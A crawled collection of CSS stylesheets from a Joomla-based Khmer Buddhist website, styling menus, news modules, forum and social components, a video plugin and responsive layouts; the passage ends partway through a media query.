#footerpad{background:transparent;}
/* ----------------------------------------------*/
/* M 00 - XTC Menu
/* ----------------------------------------------*/
.menutopwrap {background:#fff;}
#menu {background: transparent;border:1px solid #c08313;padding: 12px; border-bottom-width:3px;}
/* Top Level */
#header ul.menu > li > a {color:#333; background: transparent;}
#header ul.menu > li > a:hover {color:#fff;background: #CD5D0C url(../images/menuarrow.png) 50% 100% no-repeat!important; }
#header ul.menu > li.active > a{color:#fff;background: #CD5D0C url(../images/menuarrow.png) 50% 100% no-repeat!important;}
/* Dropdown Level */
#menu ul.menu li.parent > ul {background: #fff;  -moz-box-shadow: 0 3px 3px rgba(0,0,0,0.2); border: 1px solid #c08313!important;
border-left:1px solid #e8e8e8; border-right:1px solid #e8e8e8; border-bottom:1px solid #e8e8e8;}
#menu ul.menu li.parent > ul > li > a {color:#757575;background: transparent url(../images/menusep1.png) 50% 100% no-repeat!important; }
#menu ul.menu li.parent > ul > li.active > a {color:#757575;background: transparent;}
#menu ul.menu li.parent > ul > li > a:hover {color:#ADADAD;background: transparent;}
.suckerfish ul.menu > li ul li ul,.dualfish ul.menu > li > ul > li > ul {border-top: 1px solid #e8e8e8;}
/* Second Level Menu*/
#menu2{background:#e8e8e8!important; border-left:1px solid #ccc; border-right:1px solid #ccc; border-bottom:1px solid #ccc;}
#menu2 ul.menu2 {text-align:center!important;}
#menu2 ul.menu > li > a {color:#474547; background: transparent;}
#menu2 ul.menu > li > a:hover  {color:#474547;background: transparent; background-image:none!important; }
#menu2 ul.menu > li.active > a{color:#474547;background-color: transparent!important;background-image:none!important;}
/* ----------------------------------------------*/
/* M 01 - XTC Side Menu 
/* ----------------------------------------------*/
ul.menu.iconside li:hover {background:#f1f1f1!important;}
/* ----------------------------------------------*/
/* M 02 - Menuright1 & Menuright2 
/* ----------------------------------------------*/
a.mmrightlogin, a.mmrightsearch {color:#fff;background:#316494!important;}
/* ----------------------------------------------*/
/* S 00 - Module Suffixes
/* ----------------------------------------------*/
#left2 {border-right: 1px solid #ebebeb;} 
#right, #right1, #right2, #right3, #right4, #right6, #right7, #right8 {border-left: 1px solid #ebebeb;} 

.module h3.moduletitle, #community-wrap .cModule h3,#community-wrap .profile-box,div#eventlist h2,.category_title,#community-wrap .app-box > h3, #community-wrap .app-box .app-widget-header > h3  {border-top: 2px solid #316494;border-bottom:1px solid #ccc;}
span.first_word,#community-wrap .cModule h3 span,div#eventlist h2 span,.category_title{color:#333;}
span.rest,#community-wrap .cModule h3 span.rest,div#eventlist h2 span.rest,
.alert h3 span.rest,.article h3 span.rest,.briefcase h3 span.rest,.camera h3 span.rest,.cart h3 span.rest,.ccards h3 span.rest,.chart h3 span.rest,.clack h3 span.rest,.clipboard h3 span.rest,.clock h3 span.rest,.comment h3 span.rest,.envelope h3 span.rest,.file h3 span.rest,.film h3 span.rest,.graph h3 span.rest,.heart h3 span.rest,.inbox h3 span.rest,.mic h3 span.rest,.movie h3 span.rest,.paperclip h3 span.rest,.phone h3 span.rest,.phones h3 span.rest,.picto h3 span.rest,.radar h3 span.rest,.srch h3 span.rest,.speech h3 span.rest,.stylus h3 span.rest,.tag h3 span.rest,.userz h3 span.rest,.world h3 span.rest,.sports h3 span.rest{color:#EC7400;}
/* ----------------------------------------------*/
/* S 01 - Underline ()
/* ----------------------------------------------*/
.underline h3{border-bottom:3px solid #ccc!important;}
.dualline h3{border-bottom:1px solid #ccc!important;border-top:1px solid #ccc!important;}
/* ----------------------------------------------*/
/* S 02 - QTag ()
/* ----------------------------------------------*/
.module.qtag{background-color:#FFFFFF;border: 1px solid #DBDBDB;}
.module.qtag > h3{margin-top:-14px;margin-right:0;margin-bottom:0;margin-left:0;text-align:center;times,serif;border:none!important;padding:0!important;background-position:0 -4px!important;}
.module.qtag > h3 span.first_word{background:#fff; color:#EC7400}
.module.qtag .qtagbox:before,.module.qtag .qtagbox:after {background: none;bottom: 3px;box-shadow: 0 4px 4px rgba(0, 0, 0, 0.2);content: " ";height: 51%;position: absolute;text-align: left;width: 70%;}
/* ----------------------------------------------*/
/* S 03 - BTag ()
/* ----------------------------------------------*/
.module.btag{background-color:#FFFFFF;border-top: 1px solid #DBDBDB;}
.module.btag > h3 span.first_word{background:#fff;}
/* ----------------------------------------------*/
/* S 04 - White BG
/* ----------------------------------------------*/
.white_bg h3{background-color:#fff!important;}
/* ----------------------------------------------*/
/* S 05 - Border Wrap(padborder)
/* ----------------------------------------------*/
.borderwrap {background:#fff;border:1px solid #ccc;}
/* ----------------------------------------------*/
/* C 00 - JXTC  Walls(K2Walls)
/* ----------------------------------------------*/
.news .fnewsitem{}
.fnewsitemintro {}
.newsitemcattitle {border-bottom: 2px solid #316494}
h3.newsitemtitle{}
h3.newsitemtitlelg a{color:#316494;}
h3.newsitemtitle, h3.newsitemtitle a{color:#18191f;}
h3.newsitemtitle2, h3.newsitemtitle2 a{color:#316494;}
h3.newsitemtitlemed, h3.newsitemtitlemed a,h3.newsitemtitlesm, h3.newsitemtitlesm a{color:#18191f;}
h3.newsitemtitlemed2, h3.newsitemtitlemed2 a,h3.avatartitle,h3.avatartitle a {color:#282a34;}
.newsitemdate,.newsmoredate,.fnewsitemstats,.newsitemstats,.newsitemstatstab, .newsitemstatstab a   {color:;}
.newsitemdate a,.newsitemcomments a,.newsitemrate a,.newsitemtweet a,.newsmoredate a,.fnewsitemstats a,.newsitemstats a,.newsitemdatelg a,.authoricon a,.dateicon a  {color:;}
.newsitemstatstab:hover,.newsitemstats:hover,.fnewsitemstats:hover,.newsmoredate:hover,.newsitemdatelg:hover,.newsitemdate :hover,.newsitemcomments:hover,.newsitemrate:hover,.newsitemtweet:hover,.newsitemsspecs:hover,.authoricon:hover,.dateicon:hover {color:#316494!important;} 
.newsitemtitlesm:hover,.newsitemtitlelg:hover, .newsitemtitle:hover,.newsitemtitle2:hover,.newsitemtitlemed:hover,.newsitemtitlemed2:hover{color:#316494!important;}
.newsitemindex, .newsitemindex a {color:#fff;background:#fff;}
.newsitemindex:hover{background:#18191f; }
a.searchit{width:18px;height:20px;margin-right:4px;background: #fff url(../images/search_cat.png) no-repeat 0 0;}
a.rssit{width:18px;height:20px;margin-right:4px;background: #fff url(../images/rss_cat.png) no-repeat 0 0;}
a.morecat{width:18px;height:20px;background: #fff url(../images/more_cat.png) no-repeat 0 0;}
.rssit:hover,.searchit:hover{background-color:#da5858!important;}
.catframe {background:#f8f8f8 !important; border: 1px solid #dcded9 !important;}
.morecat:hover{background-color:#da5858!important;}
.fnewsitem ul.social li i {}
/* ----------------------------------------------*/
/* C 01 - Powertabs (Latest Media | News Tabs}
/* ----------------------------------------------*/
.powertabs tr.module > td{border-top:1px solid #ccc;border-bottom:1px solid #ccc; padding:7px 0;}
.powertabs .ptabsbar{border:1px solid #BFBFBF;background:#fff;}
.ptitleactive {background:#fff;border-top:1px solid #ccc;border-right:1px solid #ccc;border-left:1px solid #ccc;}
.ptitleoff{}
.ptitleoff a{}
.ptitleoff:hover{color:#316494;}
.ptabsnactive{border: 1px solid #fff;background:#fff;color:#fff;}
.ptabsnoff{border: 1px solid #000;text-align:center;background:#316494;color:#333;}
.ptabsnoff:hover{border: 1px solid #fff;background:#fff;color:#fff;}
.newsitemindex {background:#316494;color:#fff;}
/* ----------------------------------------------*/
/* C 02 - Custom HTML Modules
/* ----------------------------------------------*/
.latestnewstitle {border-bottom:2px solid #316494;}
.southslide .trigger:hover {color:#316494;cursor:pointer;}
/* ----------------------------------------------*/
/* C 03 - Content Overrides
/* ----------------------------------------------*/
h1.title{border-top: 3px solid #316494;
border-bottom:1px solid #ccc;}
h2.cat_title a,h2.cat_title,h2.title a,h2.title {border-top: 3px solid #316494;border-bottom:1px solid #ccc;}
p.readmore a:hover,.btn:hover,button:hover {color:#316494!important;}
.items-more h3{border-top:1px solid #ccc;border-bottom:1px solid #ccc;padding:12px 0px;}

/* ----------------------------------------------*/
/* D 00 - Typography
/* ----------------------------------------------*/
.numbered:after, .numbered-medium:after, .numbered-small:after {border-color:transparent;}
.bargraphv,.bargraphv a:hover {background-color:#316494!important;}
.circletag {background-color:#316494!important;}
.circlebottom {border-top-color: #316494!important;}
.cloud_tag1 {background-color:#18191f!important;}
.bargraphv,.bargraphv a {background-color:#316494!important;} 
/* ----------------------------------------------*/
/* E 00 Acymailing
/* ----------------------------------------------*/
#user_name_formAcymailing,#user_email_formAcymailing {background:#666!important;}
a.acymailing_togglemodule {background:#000000;padding: 12px 0px;margin:0px 2px 2px 2px!important;color:#bbbbbb!important;}
/* ----------------------------------------------*/
/* E 01 Slide Module
/* ----------------------------------------------*/
.ulogin1 .inputbox,.ulogin2 .inputbox {color:#316494!important;}
@media screen and (max-width: 900px){ 
.splogin {background:#316494!important;} 
.chfavorite {background:#316494!important;} 
}
/* ----------------------------------------------*/
/* F00 K2 Styling
/* ----------------------------------------------*/
div.itemToolbar {border-color:#282a34;}
div.itemFullText h2 {color:#282a34;}
a.subCategoryMore {background:#316494 !important;color:#fff;}
div.subCategory-rwd h2 {background:#fff;!important;}
div.subCategory-rwd h2 a {color:#316494 !important;}
div.catItemView {}
div.catItemView.groupLinks {background:transparent;}
.catwall {background:#fff;}
a.info {background:#18191f;color:#fff; padding:5px 5px 6px 5px;display:block;}
div.catItemCommentsLink a {color:#316494;}
div.catItemCommentsLink a:hover {color:#18191f;}
div.catItemReadMore a {color:#316494;}
div.catItemReadMore a:hover {color:#18191f;}
a.info i {font-size:12px; margin:4px 3px 0 -20px; color: rgba(255,255,255,0.35);}
.info:hover {background:#316494;}
h2.k2title {background:#282a34;}
.itemCommentsForm h2 {background:#316494;}
div.itemHeader h2.itemTitle {border-top: 3px solid #316494;
border-bottom: 1px solid #ccc;}
div.itemNavigation {border-top:1px solid #ccc;border-bottom:1px solid #ccc;}
.even,.odd  {border-bottom:1px solid #ccc;}
div.catItemReadMore a:hover, div.catItemReadMore a,div.catItemCommentsLink a:hover,div.catItemCommentsLink a,span.catItemEditLink a,a.k2ReadMore,.userItemCommentsLink a,a.k2ReadMore:hover,.userItemCommentsLink a:hover,a.itemPrintThisPage,span.itemEditLink a,div.itemRelated ul li.k2ScrollerElement,div.itemCommentsForm form input#submitCommentButton{background:#316494;color:#fff;font-weight:100;letter-spacing:1px;}
div.itemToolbar ul li {border-left:1px solid #ccc;}
div.itemAuthorBlock div.itemAuthorDetails span.itemAuthorUrl {border-right:1px solid #ccc;}
div.k2ArchivesBlock a {color:#444;}
/* ----------------------------------------------*/
/* F01 Kommento
/* ----------------------------------------------*/
.kmt-readmore span {color:#393939;}
.kmt-readmore a {color:#316494 !important;border-right:1px solid #ccc;}
.kmt-readmore a:hover {color:#316494 !important;}
.kmt-comment span {color:#393939;}
.kmt-comment a {color:#316494 !important;border-right:1px solid #ccc;}
.kmt-comment a:hover {color:#316494 !important;}
.kmt-hits span {color:#393939;}
.kmt-hits a {color:#316494 !important;}
.kmt-hits a:hover {color:#316494 !important;}
#section-kmt .input.button {background:#316494 !important;color:#fff !important;	}
#section-kmt .kmt-btn-submit {background:#316494 !important;color:#fff !important;}
div.kmt-content p {background:#fff;}
div.kmt-content p:after {border-color:transparent #fff;}
.circle {background:#316494 !important;color:#fff !important;}
#Kunena .kheader h2, #Kunena .kheader h2 a  {color:#316494 !important;}
#community-wrap .app-box > h3, #community-wrap .app-box-footer a,#community-wrap .app-box-filter a,#community-wrap .cResetList a,.js-focus-menu a {color:#333!important;}
#community-wrap .cFilter .filters li.active a, #community-wrap .cFilter .filters li.active a:hover {background:#f1f1f1;}
/* ----------------------------------------------*/
/* F 02 - Kunena Overide  
/* ----------------------------------------------*/
#Kunena a:link, #Kunena a:visited, #Kunena a:active {color:#316494!important;}
#ktab div.moduletable,#Kunena .kblock div.kheader,#Kunena #ktopmenu{border-top: 3px solid #316494;border-bottom:1px solid #ccc;}
#Kunena #ktab div.moduletable ul.menu li a{background:none!important;color:#333!important;-moz-border-radius:0!important;-webkit-border-radius:0!important;border-radius:0!important;}
#Kunena #ktab div.moduletable ul.menu li a:hover{color:#fff!important;background: #316494!important; }
#Kunena div.kblock div.khelprulescontent, #Kunena div.kblock div.kfheadercontent, #Kunena div.kblock div.khelprulesjump{background:transparent!important;}
#Kunena .kheader h2, #Kunena .kheader h2 a,#Kunena div.kthead-title a, #Kunena .ktitle a,#Kunena .ktitle, #Kunena a.ktitle {color:#333!important;}
/* ----------------------------------------------*/
/* F 03 - Reading List Overrides
/* ----------------------------------------------*/
.readinglist_module a.selected {background:#316494 !important;}
/* ----------------------------------------------*/
/* F 04 - JVotes Overrides
/* ----------------------------------------------*/
#jvotesystem table.list > tbody > tr > td, .jvotesystem table.list > tbody > tr > th, .jvotesystem table.list > thead > tr > th {border-bottom:1px solid #ccc!important;border-left:none!important;border-right:none!important;}
.jvs-default div.topbox {border-top: 3px solid #316494!important;border-bottom:1px solid #ccc!important;background:none!important;border-left:none!important;border-right:none!important;}
/* ----------------------------------------------*/
/* F 05 - JomSocial Overrides (Colors)
/* ----------------------------------------------*/
#community-wrap .componentheading {border-bottom: 3px solid #316494!important;}
#community-wrap div.profile-toolbox-bl {border:1px solid #ccc!important;} 
#community-wrap div.greybox div div div.loginform {background:#333!important;}
#community-wrap div.greybox div div div h1 {color:#fff!important;}
body #community-wrap ul#featurelist li {color:#fff!important;}
body #community-wrap div.greybox div div div h2 {color:#fff!important;} 
#community-wrap #jsMenu, #jsMenu {background:none!important;border:1px solid #ccc!important;} 
#jsMenu .jsMenuBar a {background:#333!important;}
#jsMenu .jsMenuBar li li {border-color:#4b4b4b!important;}
#community-wrap .cFeed-item .newsfeed-content-hidden, .cFeed-item .newsfeed-content-hidden {background:none!important;}
#community-wrap .btn-primary {background:#316494;}
@media(max-width:620px){
	#topright.span3 {background:#316494!important;}
}

--- FILE ---
content_type: text/css
request_url: http://phatgiaonamtongkhmer.org/css/template.css
body_size: 13555
content:
.legend {
font-size:12px;
font-weight:bold;
color:#333333;
background-color:#e0e0e0;
padding:2px 5px 2px 2px;
border-bottom:1px solid #333333;
}
.tag {
padding:2px;
font-size:10px;font-family:Arial;color:#333333;background-color:#f9f9f9;
border-bottom:1px solid #333333;
}
.newsitem {max-width:100%;}
#topwrap{
   /* background: url(../images/dharmawheel.gif) no-repeat;*/
    height:100px;
}
.featurednewsmore {margin-bottom:-60px;} 
.featurednewsmain .centerrow .textwrap, .featurednewsmain .lastrow .textwrap  {display:inline-block; width:53%;}
.featurednewsmain .imgframe, .featurednewsmore .imgframe {vertical-align:top!important;padding:10px !important; background:#f8f8f8 !important; border: 1px solid #ddd !important; max-width:96.5%!important;}
.featurednewsmain .row-1 .imgframe {max-width:94%!important;}
.featurednewsmain h3.newsitemtitlelg {padding:22px 0 0;font-size:32px!important;margin:0!important;}
.featurednewsmain h3.newsitemtitle {margin:0 0 2px 0!important;}
.featurednewsmain {padding-right:15px; border-right:1px solid #ebebeb;}
.featurednewsmain .row-1 .fnewsitemintro {display:block; padding-bottom:14px;margin-bottom:14px;}
.featurednewsmain .row-1 .fnewsitemfull {display:none;}
.featurednewsmain .centerrow .fnewsitemintro, .featurednewsmain .lastrow .fnewsitemintro {display:none;}
.featurednewsmain .centerrow h3.newsitemtitlelg, .featurednewsmain .centerrow .newsdatelg,
.featurednewsmain .lastrow h3.newsitemtitlelg , .featurednewsmain .lastrow .newsdatelg {display:none!important;}
.featurednewsmain .centerrow img, .featurednewsmain .lastrow img { width:25%!important;margin:0 5% 2% 0; background:none!important;}
.featurednewsmore .featurednews_text img {display:none!important;}
.featurednewsmain .centerrow .fnewsitemintro, .featurednewsmain .lastrow .fnewsitemintro {width:60%; float:left; }
.featurednewsmain .fnewsitem ul.social li, .featurednews_text ul.social li {display:inline-block;  padding:12px 24px 12px 0;}
.featurednewsmain .centerrow ul.social, .featurednewsmain .lastrow ul.social {border:none!important; }
.featurednewsmain .centerrow ul.social li, .featurednewsmain .lastrow ul.social li {padding: 9px 24px 0 0!important;}
.featurednewsmain .centerrow ul.social li.fnewsitemmore, .featurednewsmain .lastrow ul.social li.fnewsitemmore {display:none!important;}
.featurednewsmain .centerrow ul.social li.fnewsitemtweet, .featurednewsmain .lastrow ul.social li.fnewsitemtweet {padding-right:0!important;}
.featurednewsmore .featurednews_text ul.social li {padding: 9px 24px 0 0!important;}
.featurednewsmain .fnewsitem {margin:0 0 25px 0;}
.featurednewsmain .lastrow .fnewsitem {margin:0!important;}
.featurednewsmain .newsmoredate, .featurednewsmore .newsmoredate {font-size:10px; padding:0 0 6px 0;}
.featurednewsmain .fnewsitem ul.social {width:100%;border-bottom:1px dotted #cccccc; border-top:1px dotted #cccccc;font-size:12px;}
.featurednewsmain .authoricon, .featurednewsmore .authoricon{background: url(person.gif) no-repeat 0 2px;background-size:9px;padding:0 0 0 14px;margin-right:11px;}
.featurednewsmain .dateicon, .featurednewsmore .dateicon {background: url(../images/calendar.gif) no-repeat 0 2px;background-size:10px;padding:0 0 0 14px;width:70px;}
.featurednewsmain .fnewsitem ul.social li i, .featurednews_text ul.social li i {display:inline-block; margin:2px 5px 0 0;}
.featurednewsmore .featurednews_text {margin-bottom:15px;float:left;}
.featurednewsmore .featurednews_text ul.social {display:none;font-size:12px;}
.featurednewsmore .featurednews_text ul.social li.fnewsitemmore {display:none!important;}
.featurednewsmore .featurednews_text ul.social li.fnewsitemtweet, .featurednews_text ul.social li.fnewsitemtweet {padding-right:0!important;}

/* FEATURED NEWS MAIN IE FIX */

@media(max-width:1140px){
.featurednewsmain .centerrow ul.social, .featurednewsmain .lastrow ul.social {display:block;}
.featurednewsmain {padding-right:15px!important;}
.featurednewsmain .centerrow .textwrap, .featurednewsmain .lastrow .textwrap {width:62%;}	
}
@media(max-width:900px){
.featurednewsmain .fnewsitem, .featurednewsmore .featurednews_text {margin:0 0 20px 0!important;}
.featurednewsmain .lastrow .fnewsitem {margin-bottom:20px!important;}
.featurednewsmore {margin-bottom:-43px!important;}
.featurednewsmore .featurednews_text img {display:block!important;width:35%!important;float:left; background:none!important;margin:0 5% 2% 0;}
.featurednewsmain {padding-right:0px!important; border-right:none!important;}
.featurednewsmore .featurednews_text ul.social {display:block!important;}
.featurednewsmain .firstrow .fnewsitem ul.social {margin-bottom:37px!important;}
.featurednewsmain .centerrow ul.social, .featurednewsmain .lastrow ul.social {margin-top:5px!important; padding-top:0px!important; border:none;}
.featurednewsmain h3.newsitemtitle, .featurednewsmore h3.newsitemtitle {font-size:26px!important;margin:0 0 2px 0!important;}
.featurednewsmain .centerrow .textwrap, .featurednewsmain .lastrow .textwrap {width:56%!important;}
}
@media(max-width:770px){
.featurednewsmain .centerrow .textwrap, .featurednewsmain .lastrow .textwrap {width:55%!important;}	
.fnewsitem {width:100%!important;}
.aboutname{font-size: 1.5vw}
}
@media(max-width:650px){
.featurednewsmain .imgframe, .featurednewsmore .imgframe {max-width:96%!important;}
.featurednewsmain .centerrow .textwrap, .featurednewsmain .lastrow .textwrap {float:none!important;width:100%!important;}
.featurednewsmain .firstrow .fnewsitem, .featurednewsmain .centerrow .fnewsitem, .featurednewsmain .lastrow .fnewsitem, .featurednewsmore .featurednews_text {margin-bottom:15px!important;}
.featurednewsmain .firstrow .fnewsitem ul.social {margin-bottom: 0px !important;}
.featurednewsmain  h3.newsitemtitlelg, .featurednewsmore .featurednews_text h3.newsitemtitle,
.featurednewsmain .newsmoredate, .featurednewsmore .featurednews_text .newsmoredate,
.featurednewsmain  p, .featurednewsmore .featurednews_text p {}
.featurednewsmain .firstrow img, .featurednewsmain .centerrow img, .featurednewsmain .lastrow img, .featurednewsmore .featurednews_text img {float:none!important; width:100%!important; margin:0!important;}
.featurednewsmain .centerrow h3.newsitemtitle, .featurednewsmain .lastrow h3.newsitemtitle {display:none!important}
.featurednewsmain .firstrow h3.newsitemtitlelg, .featurednewsmain .centerrow h3.newsitemtitlelg,
.featurednewsmain .lastrow h3.newsitemtitlelg {display:block!important;padding:22px 0 0!important;margin:0!important;}
.featurednewsmain .centerrow img, .featurednewsmain .lastrow img {margin:0!important;}
.featurednewsmain .centerrow .newsmoredate, .featurednewsmain .lastrow .newsmoredate {display:none!important;}
.featurednewsmain .firstrow ul.social li.fnewsitemmore {display:none!important;}
.featurednewsmain .firstrow ul.social li.fnewsitemtweet {padding-right:0!important;}
.featurednewsmore .featurednews_text h3.newsitemtitle {padding:22px 0 0!important;font-size:32px!important;margin:0!important;}
.featurednewsmain .firstrow .newsdatelg, .featurednewsmain .centerrow .newsdatelg, .featurednewsmain .lastrow .newsdatelg {display:none!important}
.featurednewsmain .firstrow .newsmoredate, .featurednewsmain .centerrow .newsmoredate, .featurednewsmain .lastrow .newsmoredate {display:block!important}
.featurednewsmain .firstrow ul.social, .featurednewsmain .centerrow ul.social,
.featurednewsmain .lastrow ul.social, .featurednewsmore .featurednews_text ul.social {background:#222!important; color:#ccc!important; text-align:center!important;}
.featurednewsmain .firstrow ul.social li, .featurednewsmain .centerrow ul.social li,
.featurednewsmain .lastrow ul.social li, .featurednewsmore .featurednews_text ul.social li {padding:12px 16px 12px 0!important;}
.featurednewsmain .firstrow ul.social li a, .featurednewsmain .centerrow ul.social li a, .featurednewsmain .lastrow ul.social li a, .featurednewsmore .featurednews_text ul.social li a { color:#ccc!important;}
.featurednewsmain .firstrow .fnewsitemintro, .featurednewsmain .centerrow .fnewsitemfull,
.featurednewsmain .lastrow .fnewsitemfull, .featurednewsmore .featurednews_text p {padding-bottom:0!important;margin-bottom:14px!important;}
.featurednewsmore {margin-bottom:0!important;}
.fnewsitem {width:100%!important;}
.aboutname{font-size: 2.5vw}
}
@media(max-width:570px){
.featurednewsmain .row-1 .imgframe, .featurednewsmain .imgframe, .featurednewsmore .imgframe {padding:0px!important;border:none!important; max-width:100%!important;}
.fnewsitem {width:100%!important;}
.aboutname{font-size: 2.5vw}
}
@media(max-width:500px){
.featurednewsmain .firstrow img, .featurednewsmain .lastrow img {padding:0!important; border:none!important; width:100%!important; max-width:100%!important;}
.fnewsitem {width:100%!important;}
.aboutname{font-size: 3.5vw}
}
/*add code*/
.latestnewstitle span{
    text-transform: uppercase;
}
.featurednews_text p,.textwrap p{
    text-align: justify;
}
.fnewsitem img{
    float: left;
    margin-right: 5px;
    margin-bottom: 10px;
}
.fnewsitem .text-wrap{
    margin:0;
    padding: 0;
}
.fnewsitem .description-box{
    margin:0;
    padding: 0;
    text-align:justify;
}
.hotview{
    margin: 15px 0 0;
}
.hotview h3.newsitemtitle {
  margin: 0 0 5px 0!important;
}
.hotview img{
    max-width: 35%;
    margin-right: 10px;
    float: left;
}
.hotview .date{
    font-size: 10px;
    padding: 6px 0;
}
.date .dateicon {
    background: url(../images/calendar.gif) no-repeat 0 2px;
    background-size: 10px;
    padding: 0 0 0 14px;
    width: 70px;
}
.hotview .description-box {
  margin: 0;
  padding: 0;
  text-align: justify;
}
.modulecontent{
    padding-bottom: 5px;
}
.cate {
  margin: 0 0 25px 0;
  float: left;
  border-bottom: 1px dashed #d7d7d7;
}
.cate img
{
    width: 25%!important;
  margin: 0 5% 2% 0;
  background: none!important;
  vertical-align: top!important;
  padding: 10px !important;
  border: 1px solid #ddd !important;
  max-width: 96.5%!important;
  float: left;
}
.cate .text
{
    margin: 0;
  padding: 0;
}
.cate h3
{
    margin: 0 0 2px 0!important;
}
.cate .date
{
    font-size: 10px;
  padding: 0 0 6px 0;
}
.cate .dateicon
{
    background: url(../images/calendar.gif) no-repeat 0 2px;
  background-size: 10px;
  padding: 0 0 0 14px;
  width: 70px;
}
.cate .description
{
    margin: 0;
  padding: 0;
  text-align: justify;
}
.action {
  float: left;
  text-align: center;
  margin: 0 0 10px;
}
.filter-col {
  float: left;
  margin-top: -2px;
}
.filter-col a.pageactive {
  background-color: #F8CDCE;
}
.filter-col a {
  color: #333;
  padding: 2px 10px;
  border-radius: 3px;
  font-size: 11px;
  font-weight: bold;
  border: 1px #d7d7d7 solid;
  white-space: nowrap;
  float: left;
  margin-right: 5px;
  cursor:pointer!important;
}
.more-news
{
    float: left;
    width: 100%;
    margin-top: 20px;
    padding-bottom: 10px;
}
.title
{
    border-bottom: 1px solid #d7d7d7;
    float: left;
    width: 100%;
    padding-bottom: 10px;
}
.more-news img
{
    width: 3%;
    margin-right: 5px;
    float: left;
}
.more-news h5
{
    font-size: 1.2em;color:#EC7400; font-weight: normal
}
.more-news ul
{
    margin: 0;
    padding: 0;
    padding-left: 30px;
    padding-top: 20px;
}
.more-news ul li
{
    list-style: square;
    float: left;
    width: 100%;
    color: darkorange;
    display: list-item;
}
.more-news ul li a
{
    line-height: 30px;
}
.comnent
{
    float: left;
    width: 100%;
}
.comnent .title
{
    float: left;
    width: 98%;
    padding-left: 2%;
    color: #EC7400;
    font-weight: bold;
    background:#eee;
    line-height: 29px;
    margin-bottom: 10px;
    padding-bottom: 0;
}
.comnent ul
{
    margin: 0;
    padding: 0;
    width: 100%;
    padding-top: 10px;
}
.comnent ul li
{
    list-style: none;
    float: left;
    width: 98%;
    padding: 10px 0;
    display: list-item;
    margin-left: 2%;
    background: #F9F1F1;    
}
.comnent ul li:nth-child(2n+1)
{
    background:#fff;
}
.comnent ul li a
{
    float: left;
    margin-right: 5px;
    font-size: 12px;
    font-weight: bold;    
}
.comnent ul li p
{
    margin: 0;
    padding: 0;
    font-size: 12px;
}
.sendcomment
{
    float: left;
  width: 98%;
  background: #F7F7F7;
  margin-left: 2%;
  margin-top: 20px;
}
.send
{
    float: right;
    margin-right: 2%;
}
.send .btn
{
    float: left;
    padding: 3px 10px;
    background:#EA931F;
    color:#fff;
}
#languagesselect
{
    position:absolute; right:0px; top:2px
}
#languagesselect ul
{
    margin: 0;
    padding: 0;
}
#languagesselect ul li
{
    float: left;
    padding-left: 5px;
    list-style: none;
}
#languagesselect ul li img
{
    border: none;
}
.file_browse_wrapper
{
    margin: 2% 2% 0 2%;
    width: 93px;
    height: 28px;
    background: url('../images/file_browse_normal.png') 0 0 no-repeat;
    border: none;
    overflow: hidden;
}
.file_browse_wrapper:hover
{
    background: url('../images/file_browse_hover.png') 0 0 no-repeat;
}        
.file_browse_wrapper:active
{
    background: url('../images/file_browse_pressed.png') 0 0 no-repeat;
}        
.file_browse
{
    cursor: pointer;
    margin-left: -145px;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
}

--- FILE ---
content_type: text/css
request_url: http://phatgiaonamtongkhmer.org/css/template2.css
body_size: 1618
content:
/**
 * @version		4.4
 * @package		AllVideos (plugin)
 * @author    JoomlaWorks - http://www.joomlaworks.net
 * @copyright	Copyright (c) 2006 - 2012 JoomlaWorks Ltd. All rights reserved.
 * @license		GNU/GPL license:http://www.gnu.org/copyleft/gpl.html
 */

/* General */
.avPlayerWrapper div,
.avPlayerWrapper iframe,
.avPlayerWrapper object,
.avPlayerWrapper embed { outline:0; padding:0; margin:0; }

/* Layout */
.avPlayerWrapper { display:block; text-align:center; clear:both; }
.avPlayerWrapper .avPlayerContainer { display:block; margin:4px auto; }
	/* Video container styling only */
	.avVideo .avPlayerContainer { padding:16px 20px 14px; border-radius:4px; background:url(../images/allvideos_v4_bg_1000x550.jpg) repeat 50% 50%; }
	/* Audio container styling only */
	.avAudio .avPlayerContainer { }
.avPlayerWrapper .avPlayerContainer .avPlayerBlock { display:block; padding:0; margin:0; line-height:normal; text-align:center; }
	.avPlayerWrapper .avPlayerContainer .avPlayerBlock div { text-align:center !important; }
	.avPlayerWrapper .avPlayerContainer .avPlayerBlock .avDownloadLink { text-align:center; padding:4px; font-size:11px; }
		.avPlayerWrapper .avPlayerContainer .avPlayerBlock .avDownloadLink a {}
		.avPlayerWrapper .avPlayerContainer .avPlayerBlock .avDownloadLink a:hover {}
			.avPlayerWrapper .avPlayerContainer .avPlayerBlock .avDownloadLink a span {}
			.avPlayerWrapper .avPlayerContainer .avPlayerBlock .avDownloadLink a:hover span {}
		.avPlayerWrapper .avPlayerContainer .avPlayerBlock .avDownloadLink span.hint {padding-left:4px;color:#999;font-style:italic;}


--- FILE ---
content_type: text/css
request_url: http://phatgiaonamtongkhmer.org/css/template3.css
body_size: 2522
content:
.legend {
font-size:12px;
font-weight:bold;
color:#333333;
background-color:#e0e0e0;
padding:2px 5px 2px 2px;
border-bottom:1px solid #333333;
}

.tag {
padding:2px;
font-size:10px;font-family:Arial;color:#333333;background-color:#f9f9f9;
border-bottom:1px solid #333333;
}

.videowwrap {margin-top:26px;}
.tip {margin:42px 0 0 42px!important;}

.videowwrap .firstcol, .videowwrap .centercol, .videowwrap .lastcol {width:10.10%!important;}

@media(max-width:1320px){	
.videowwrap .firstcol, .videowwrap .centercol, .videowwrap .lastcol {width:9.5%!important;}
}
@media(max-width:1280px){	
.videowwrap .firstcol, .videowwrap .centercol, .videowwrap .lastcol {width:9%!important;}

}
@media(max-width:1220px){	
.videowwrap .firstcol, .videowwrap .centercol, .videowwrap .lastcol {width:8.5%!important;}
}

@media(max-width:1170px){
.videowwrap .firstcol, .videowwrap .centercol, .videowwrap .lastcol {width:8%!important;}         
}

@media(max-width:1120px){
.videowwrap .firstcol, .videowwrap .centercol, .videowwrap .lastcol {width:7.5%!important;}
}

@media(max-width:1060px){	
.videowwrap .firstcol, .videowwrap .centercol, .videowwrap .lastcol {width:7%!important;} 
}

@media(max-width:1020px){	
.videowwrap .firstcol, .videowwrap .centercol, .videowwrap .lastcol {width:6.5%!important;}
}

@media screen and (max-width: 979px){
.videowwrap .firstcol, .videowwrap .centercol, .videowwrap .lastcol {width:6%!important;} 
}

@media screen and (max-width: 900px){
.videowwrap .firstcol, .videowwrap .centercol, .videowwrap .lastcol {width:23.076923076923077%!important; margin-left: 2.504102564102564%!important;}
